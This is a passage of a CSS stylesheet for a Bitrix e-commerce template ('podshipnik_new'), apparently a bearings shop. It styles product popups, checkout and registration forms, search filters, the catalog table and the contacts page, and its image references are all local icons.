  vertical-align: middle;
}
.item-popup__contact a {
  font-size: 12px;
  color: #000;
  vertical-align: middle;
}

.item-popup__print {
  float: right;
  margin-top: 28px;
  margin-right: 60px;
}
.print-link {
  display: block;
  width: 16px;
  height: 15px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/print-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.item-popup__body {
  padding-bottom: 30px;
}
.item-popup__image {
  float: left;
  margin-left: 20px;
  margin-top: 20px;
  width: 200px;
}
.item-popup__content {
  float: left;
  margin: 30px;
  width: 440px;
  margin-top: 25px;
  margin-bottom: 0;
}
.item-popup__title {
  font-size: 20px;
  font-weight: bold;
  color: #000;
}
.item-popup__vendor {
  font-size: 16px;
  color: #000;
}
.item-popup__types {
  margin-top: 29px;
  font-size: 12px;
  line-height: 1.2;
  color: #000;
}
.item-popup__type {
}
.item-popup__params {
  white-space: nowrap;
  padding-top: 7px;
  padding-bottom: 15px;
}
.item-popup__param {
  margin-top: 8px;
  font-size: 16px;
}
.item-popup__param-name {
  color: #545454;
  display: inline-block;
  width: 90px;
}
.item-popup__basket {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}
.item-popup__price {
  font-size: 16px;
}
.item-popup__count {
}
.item-popup__count .counter {
  width: 85px;
}
.item-popup__total {
  font-size: 16px;
  text-align: right;
  font-weight: bold;
  padding-left: 15px;
}
.item-popup__content-row {
  display: flex;
  justify-content: space-between;
}
.item-popup__content-col:first-child {
  padding-right: 30px;
}
.item-popup__add {
  margin-top: 25px;
}
.order-checkout {
  max-width: 850px;
}
.order-checkout.not_auth {
  max-width: 100%;
}
.order-checkout__block {
  margin-top: 20px;
}
.order-checkout__title {
  font-size: 15px;
  font-weight: bold;
  padding-bottom: 15px;
  border-bottom: 2px solid #000;
}
.order-checkout__content {
  padding-bottom: 20px;
}
.order-checkout__row {
  margin-top: 25px;
  width: 33.33%;
}
.order-checkout__row:nth-of-type(3n + 1) {
}
.order-checkout__row:nth-of-type(3n + 2) {
  text-align: center;
}
.order-checkout__row:nth-of-type(3n + 3) {
  text-align: right;
}
.order-checkout__row_full {
  width: 100%;
}
.order-checkout__row_zapros {
  margin-top: 0;
  margin-bottom: 15px;
}
.order-checkout__input,
.order-checkout__select {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.order-checkout__input_delivery {
  cursor: pointer;
  background-color: #fff;
  caret-color: green;
}
.order-checkout__input::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.order-checkout__props {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.order-checkout__textarea {
  font-family: 'Open Sans', sans-serif;
  border: 1px solid #c8c9ca;
  height: 46px;
  min-height: 46px;
  width: 560px;
  max-width: 100%;
  min-width: 270px;
  padding: 13px;
  font-size: 18px;
  color: #000;
  display: block;
  overflow: hidden;
  font-weight: bold;
  line-height: 18px;
}
.order-checkout__textarea::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.person-types__row {
  margin-top: 25px;
  margin-right: 50px;
  width: 270px;
}
.order-checkout__textarea_zapros {
  min-height: 92px;
  width: 100%;
  font-weight: normal;
}
.person-types__row_left {
  float: left;
}
.person-types__row_reg {
  margin-top: 0;
  margin-bottom: 20px;
  margin-right: 10px;
  width: 180px;
}
.person-types__row_full {
  width: 100%;
}
.person-types__input {
  display: none;
}
.person-types__label {
  line-height: 18px;
  font-size: 13px;
  color: #000;
  cursor: pointer;
}
.person-types__checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 1px solid #c8c9ca;
  border-radius: 100px;
  margin-right: 9px;
  position: relative;
  vertical-align: middle;
}
.person-types__text {
  vertical-align: middle;
  color: #545454;
}
.person-types__input:checked
  + .person-types__label
  .person-types__checkbox:before {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  background: #5f7ced;
  border-radius: 100px;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.person-types__input:checked + .person-types__label .person-types__text {
  font-weight: bold;
  color: #000000;
}
.order-checkout__row .location-block-wrapper {
  width: 270px;
  display: inline-block;
}
.order-checkout__row .bx-sls .dropdown-block {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.checkout-totals {
  background: #f3f3f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 5px;
  margin-top: 20px;
}
.checkout-totals__col {
  padding: 10px 8px;
  font-family: 'PT Sans Caption', sans-serif;
}
.checkout-totals__col:nth-child(1) {
  padding: 10px 5px;
  min-width: 97px;
}

.checkout-totals__col:nth-child(2) {
  padding: 10px 5px;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
.checkout-submit {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.checkout-submit__link {
  display: inline-block;
}
.checkout-terms {
}
.checkout-terms__label {
  cursor: pointer;
  line-height: 17px;
}
.checkout-terms__label span {
  vertical-align: middle;
  color: #545454;
}
.checkout-terms__checkbox {
  display: none;
}
.checkout-terms__check {
  display: inline-block;
  position: relative;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  margin-right: 9px;
  width: 17px;
  height: 17px;
}
.checkout-terms__checkbox:checked + .checkout-terms__check:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.checkout-terms__link {
  color: #5f7ced;
}
.main-search {
}
.main-search__top {
  display: flex;
  justify-content: space-between;
}
.main-search__image {
  margin-top: 16px;
}
.main-search__img {
}
.main-search__general {
  width: 431px;
  max-width: 100%;
}
.custom-order {
  color: #5f7ced;
  font-size: 13px;
  line-height: 18px;
  display: inline-block;
  font-weight: normal;
  position: absolute;
  top: 2px;
  right: 0px;
  padding-left: 18px;
  background-repeat: no-repeat;
  background-position: left center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/custom-order-icon.svg);
}
.custom-order_analog {
  position: static;
  margin-bottom: 20px;
  margin-top: 10px;
}
.custom-order_notfound {
  position: static;
  margin-left: 5px;
}
.custom-order__text {
  border-bottom: 1px dashed #5f7ced;
}
.general-parameters {
}
.general-parameters__row {
}
.general-parameters__row_clear {
  width: 81px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
}
.general-parameters__row_clear .clear-parameters {
  margin-top: 0;
}
.general-parameters__row_second {
  margin-top: 30px;
}
.general-parameters__title {
  font-size: 15px;
  font-weight: bold;
  position: relative;
}
.general-parameters__inputs {
  padding-top: 10px;
  position: relative;
  display: flex;
}
.general-parameters__inputs_multiple {
  justify-content: space-between;
}
.general-parameters__input {
  display: inline-block;
  border: 2px solid #979db1;
  outline: none;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  width: 100%;
}
.general-parameters__submit {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 15px;
  border: none;
  outline: none;
  background: #979db1;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.general-parameters__clear {
  display: block;
  position: absolute;
  top: 0px;
  right: 10px;
  bottom: 0px;
  margin: auto;
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
}
.general-parameters__col {
  position: relative;
}
.general-parameters__col_marking {
  width: 100%;
  margin-top: 0;
}
.general-parameters__col_dropdowns {
  width: 123px;
}
.general-parameters__col_manufacturers {
  width: 277px;
}
.general-parameters__submit {
  width: 119px;
  margin-top: 0;
}
.general-parameters__name {
  color: #545454;
  font-size: 11px;
  line-height: 30px;
}
.general-parameters__name b {
  font-size: 15px;
  color: #000000;
}

.general-parameters__select {
  position: relative;
}

.general-parameters__select:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search__result_input {
  max-width: calc(100% - 4px);
  padding: 0px 5px;
  line-height: 30px;
  font-size: 14px;
  margin: 0 2px;
  border: none;
  min-height: 30px;
  width: 100%;
}
.general-parameters__select select {
  width: 100%;
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  outline: none;
  font-size: 15px;
  color: #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
}
.general-parameters__select option {
  font-size: 15px;
  color: #000000;
  line-height: 36px;
}
.clear-parameters {
  color: #545454;
  font-size: 13px;
  padding-left: 16px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 24px;
}
.main-search__options {
  width: 287px;
}
.search-options {
  display: inline-block;
  vertical-align: top;
  min-width: 230px;
}
.search-options__row {
  position: relative;
  margin-bottom: 2px;
}
.search-options__row_parent {
  padding-right: 40px;
  cursor: pointer;
}
.search-options__row_parent-after {
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
  padding: 10px;
}

.search-options__row_parent:before {
  content: '';
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
  -webkit-background-size: 0 0;
  background-size: 0 0;
}
.search-options__row_parent.opened .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.search-options__row_child {
  padding-left: 26px;
  display: none;
}
.search-options__row_all {
  margin-bottom: 5px;
}
.search-options__label {
  cursor: pointer;
  display: flex;
}
.search-options__input {
  display: none;
}
.search-options__checkbox {
  display: block;
  vertical-align: middle;
  width: 17px;
  min-width: 17px;
  height: 17px;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  position: relative;
  margin-right: 5px;
  margin-top: 4px;
}
.search-options__input:checked + .search-options__checkbox {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search-options__name {
  display: inline-block;
  vertical-align: middle;
  color: #545454;
  line-height: 25px;
  font-size: 13px;
}
.search-options__label:hover > .search-options__name,
.search-options__row_parent:hover
  > .search-options__label
  .search-options__label
  .search-options__name {
  color: #5f7ced;
}
.search-options__row_parent:hover:after {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
}
.search-options__row_all .search-options__name {
  color: #000000;
  font-size: 15px;
}
.main-search__bottom {
}
.extra-parameters {
  margin-top: 16px;
}
.extra-parameters__top {
  padding-bottom: 8px;
  border-bottom: 1px dashed #000000;
}
.extra-parameters__title {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  position: relative;
  padding-right: 16px;
  cursor: pointer;
}
.extra-parameters__title:after {
  content: '';
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 9px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
}
.extra-parameters__title.opened:after {
  transform: rotate(-180deg);
}
.extra-parameters__row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  max-height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.extra-parameters__row.opened {
  visibility: visible;
  max-height: 9999px;
  padding-bottom: 20px;
}
.extra-parameters__col {
  margin-top: 15px;
  max-width: 30%;
}
.extra-parameters__col_full {
  display: none;
}
.extra-parameters__name {
  font-weight: bold;
  font-size: 12px;
  color: #000000;
  padding-bottom: 10px;
}
.extra-parameters__label {
  display: block;
  margin-top: 10px;
  cursor: pointer;
  clear: both;
}
.extra-parameters__label:after {
  content: '';
  display: block;
  clear: both;
}
.extra-parameters__input {
  display: none;
}
.extra-parameters__radio {
  display: inline-block;
  float: left;
  width: 17px;
  height: 17px;
  border-radius: 100px;
  border: 1px solid #c8c9ca;
  position: relative;
}
.extra-parameters__input:checked + .extra-parameters__radio:after {
  content: '';
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 100px;
  background: #5f7ced;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.extra-parameters__value {
  display: block;
  padding-left: 29px;
  color: #545454;
  font-size: 12px;
  line-height: 17px;
}
.extra-parameters__label:hover .extra-parameters__value {
  color: #5f7ced;
}

.main-catalog {
  margin-top: 35px;
}
.basket__head-results {
  color: #545454;
  font-size: 11px;
  font-style: normal;
  position: absolute;
  left: 103%;
  bottom: 60%;
  width: 80px;
}
.basket__head-warning {
  color: #f32015;
  font-size: 13px;
  display: inline-block;
  margin-left: 65px;
}
.main-catalog__table {
  font-size: 12px;
}
.main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.main-catalog__table td:first-child {
  padding-left: 10px;
}
.main-catalog__table td:last-child {
  padding-right: 10px;
}
.main-catalog__table .basket__table-product {
  max-width: 280px;
  position: relative;
}
.catalog-add-link {
  color: #5f7ced;
  padding-left: 20px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.popup-link-zapros {
  padding-left: 20px;
  color: #5f7ced;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/zayavka.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.main-catalog__table .basket__table-item td {
  vertical-align: middle;
  text-align: left;
  padding: 0.65rem !important;
}
.basket__table-price-currency {
  font-weight: normal;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-price-currency,
.basket__table-stock-currency {
  opacity: 0;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.basket__table-item:hover .basket__table-price-currency,
.basket__table-item:hover .basket__table-stock-currency {
  opacity: 1;
}
.navigation {
  margin: 30px 0px;
  list-style-type: none;
}
.navigation__li {
  display: inline-block;
  margin-right: 5px;
}
.navigation__li_active {
  padding: 4px 9px;
  color: #000000;
  font-size: 13px;
  background: #f3f3f5;
  border-radius: 2px;
}
.navigation__link {
  color: #545454;
  font-size: 13px;
  padding: 4px 9px;
}
.navigation__link:hover {
  color: #5f7ced;
  background: #f3f3f5;
}
.main-catalog__table .basket__table-head-vendor {
  min-width: 82px;
}
.main-catalog__table .basket__table-head-price {
  min-width: 65px;
  font-family: 'PT Sans Caption', sans-serif;
  text-align: left;
}
.main-catalog__table .basket__table-head-total {
  min-width: 96px;
  font-family: 'PT Sans Caption', sans-serif;
}
.catalog-more {
  display: none;
}
.main-search__bottom .search-options {
  display: none;
}
.contacts-page {
  display: flex;
  padding-bottom: 40px;
}
.contacts-page__col {
  margin-top: 15px;
}
.contacts-page__col_left {
  width: 170px;
  margin-right: 25px;
}
.contacts-page__col_right {
  flex-grow: 1;
}
.cities-list {
  list-style-type: none;
}
.cities-list__li {
  margin-top: 5px;
  list-style-type: none;
}
.cities-link {
  font-size: 15px;
  color: #000000;
  display: inline-block;
  padding: 5px 0px;
}
.cities-link_active {
  border-radius: 3px;
  background: #979db1;
  color: #fff;
  padding: 5px 10px;
}
.cities-link_active:hover {
  color: #fff;
}
.contacts-contnet {
  padding-top: 15px;
}
.contacts-contnet__tab {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.contacts-contnet__tab_active {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.contacts-contnet__address {
  font-size: 15px;
  font-weight: bold;
  padding-left: 21px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  -webkit-background-size: 12px 16px;
  background-size: 12px 16px;
  background-position: left center;
  line-height: 16px;
}
.contacts-contnet__info {
  padding-top: 15px;
}
.contacts-contnet__phone {
  display: inline-block;
  margin-right: 25px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 19px;
  font-size: 15px;
}
.contacts-contnet__mail {
  color: #5f7ced;
  font-size: 15px;
  padding-left: 24px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/mail-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-right: 25px;
}
.contacts-contnet__map {
  height: 320px;
  width: 100%;
  margin-top: 35px;
}
.cities-list-dropdown {
  display: none;
}
.article h2 {
  font-size: 15px;
  font-weight: bold;
  margin: 25px 0px;
  color: #000;
}
.article h3 {
  font-size: 13px;
  font-weight: bold;
  margin: 15px 0px;
  color: #000;
}
.article p {
  margin-top: 15px;
  margin-bottom: 15px;
}
.article .announce {
  color: #000000;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 600;
}
.article ol {
  padding-left: 12px;
}
.article ol li {
  margin-top: 15px;
  margin-bottom: 15px;
  padding-left: 15px;
}
.typical-slider {
  position: relative;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 30px;
  margin-bottom: 30px;
  max-width: 600px;
}
.typical-slider__slide {
  outline: none;
  position: relative;
}
.typical-slider__link {
  outline: none;
  display: block;
}

.typical-slider__image {
  width: 100%;
}
.typical-slider .typical-slider__arrow {
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  border-radius: 3px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 100;
  top: 49%;
}
.typical-slider .typical-slider__arrow:hover {
  background-color: #5f7ced;
}
.typical-slider .typical-slider__arrow:before {
  content: none;
}
.typical-slider .typical-slider__prev {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-prev-arrow.svg);
  left: 40px;
}
.typical-slider .typical-slider__next {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-next-arrow.svg);
  right: 10px;
}
.typical-slider__loop {
  display: block;
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-loop.svg);
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
  border-radius: 3px;
}
.typical-slider__loop:hover {
  background-color: #5f7ced;
}
.article_width-sidebar {
  float: left;
  width: 800px;
}
.sidebar {
  float: right;
  width: 330px;
  border-left: 1px solid #c4c4c4;
  padding-left: 50px;
  min-height: 300px;
  padding-bottom: 20px;
  font-size: 15px;
  color: #000;
}
ul.two-cols {
  list-style-position: inside;
  -moz-column-count: 2; /* Firefox */
  -webkit-column-count: 2; /* Safari and Chrome */
  column-count: 2;
  list-style-type: none;
}
ul.two-cols li {
  font-size: 13px;
}
ul.two-cols a {
  color: #5f7ced;
}
.select {
  position: relative;
}
.select__result {
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-right: 20px;
}
.select__result:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}

.select__list {
  display: none;
  position: absolute;
  left: 0px;
  top: 100%;
  width: 100%;
  background: #979db1;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
}
.select__label {
  display: block;
}
.select__label_checkbox {
  position: relative;
}
.select__radio {
  display: none;
}
.select__value {
  color: #fff;
  line-height: 30px;
  font-size: 14px;
  cursor: pointer;
  padding: 0px 10px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  position: relative;
  z-index: 10;
}
.select__label_checkbox .select__value {
  padding-left: 32px;
}
.select__label:hover {
  background: #5f7ced;
}
.select__value_integer {
  background: #aeb3c5;
}

.select__value_selected {
  background: #5f7ced;
}
/*.select__radio:checked + .select__value {
	background: #5F7CED;
}*/
.ajax-loading {
  position: absolute;
  top: -3px;
  right: -30px;
  z-index: 8888;
  display: none;
}
.ajax-loading__img {
  display: block;
  position: absolute;
  margin: auto;
  background-color: #979db1;
  min-width: 125px;
  height: 19px;
  line-height: 19px;
  font-size: 11px;
  color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 100;
}
.ajax-loading__img:hover {
  color: #fff;
}
.ajax-loading__img:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0;
  background-color: #5f7ced;
  z-index: 100;
  -webkit-transition: width 0.5s ease-in-out;
  -o-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}
.ajax-loading__img.progress:before {
  width: 100%;
}
.profile-link {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: bold;
}

.profile-block-hidden {
  display: none;
}

.profile-block-shown {
  display: block;
}

.profile-block {
  margin-top: 30px;
}
.profile-block_auth {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/podshipnik_auth.svg);
  background-repeat: no-repeat;
  background-position: 475px 40px;
}
.profile-block_order {
  background-image: none;
  float: left;
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #cac8c9;
}
.profile-block_new {
  background-image: none;
  float: left;
}
.profile-block_reg {
  max-width: 850px;
}
.profile-block__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.profile-block__col {
  margin-bottom: 30px;
  margin-left: 20px;
  width: 270px;
}
.profile-block__col_full {
  width: 100%;
}
.profile-block__col_half {
  width: 561px;
  max-width: 100%;
}
.profile-block__col_title {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  border-bottom: 2px solid #000;
  padding-bottom: 15px;
}
.profile-block__col:first-child {
  margin-left: 0;
}
.profile-block__title {
  color: #545454;
  min-height: 18px;
}
.profile-block__input {
  border: 1px solid #c8c9ca;
  margin-top: 5px;
  padding: 10px;
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  max-width: 100%;
  width: 100%;
}
.profile-block__input_captcha {
  width: 100px;
  vertical-align: middle;
}
.profile-block__input:focus {
  border: 1px solid #5f7ced;
}
.profile-block__input.error {
  border: 1px solid #f32015;
}
.profile-block__refresh {
  width: 20px;
  height: 20px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/refresh-icon.svg);
  margin-left: 25px;
  margin-right: 15px;
  vertical-align: middle;
}
.profile-block__refresh + img {
  vertical-align: middle;
}
.form-btns {
  text-align: right;
  max-width: 840px;
}
.reset-btn {
  background-color: transparent;
  font-size: 15px;
  border: none;
  margin-right: 20px;
  cursor: pointer;
}
.required-text {
  color: #f32015;
  font-size: 12px;
  float: left;
  line-height: 45px;
}
.forgot-link {
  color: #5f7ced;
  font-style: italic;
  font-weight: 600;
}
.required-text {
  font-size: 12px;
  color: #f32015;
}
.popup {
  position: relative;
  background-color: #fff;
  padding: 20px 30px;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  max-width: 790px;
  margin-left: auto;
  margin-right: auto;
}

.popup__logo {
  width: 130px;
}
.popup__info {
  font-size: 14px;
  color: #000000;
  margin-top: 25px;
}
.popup__title {
  font-size: 20px;
  font-weight: bold;
  margin-top: 25px;
}
.form-zapros .profile-block__input {
  font-weight: normal;
}
.profile-block__row_buttons .profile-block__col {
  margin-bottom: 10px;
}
.mfp-close-btn-in .mfp-close {
  color: transparent !important;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
  top: 30px !important;
  right: 30px !important;
}
.auth-for-order {
  padding-bottom: 30px;
}
.auth-title {
  font-size: 16px;
}
.select_mobile {
  display: none;
}

@-ms-keyframes spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.basket__table-delivery-info td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

#catalog_items .basket__table-head_fixed {
  display: none;
  position: fixed;
  top: 0px;
  z-index: 1000;
}
#catalog_items .basket__table-head_fixed.showed {
  display: block;
}
#popup-counter {
  margin-top: 20px;
}
.checkout-submit__link {
  padding: 14px 24px;
  min-width: 195px;
}
.order-checkout__row .bx-ui-sls-container {
  height: 46px;
  line-height: 46px;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake {
  height: 46px;
  line-height: 46px;
  color: #000000 !important;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Open Sans', sans-serif !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-route {
  height: 46px;
  line-height: 46px;
  display: none;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-webkit-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake:-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake::placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
}

.order-checkout__row .bx-ui-sls-pane {
  top: 100% !important;
  bottom: auto !important;
  padding: 0 !important;
}
.order-checkout__row .bx-sls .dropdown-item-text {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .dropdown-item-text span {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .dropdown-item {
  line-height: 1.2;
  text-align: left;
  margin-bottom: 0 !important;
}
.order-checkout__row .bx-ui-sls-error {
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .bx-ui-sls-error div {
  top: 3px;
}
.order-checkout__row .dropdown-item:nth-child(even) {
  background-color: rgba(224, 232, 234, 0.5);
}
.order-checkout__row .bx-sls .bx-ui-sls-clear {
  z-index: 100;
}
.order-checkout__row .bx-sls .bx-ui-sls-variant-active {
}
